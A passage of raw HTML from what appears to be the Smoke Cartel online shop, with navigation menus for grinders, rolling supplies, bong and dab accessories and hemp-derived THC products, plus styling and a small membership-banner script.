                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                            
                                            <a href="/collections/storage" class="menu-item l3">Storage</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
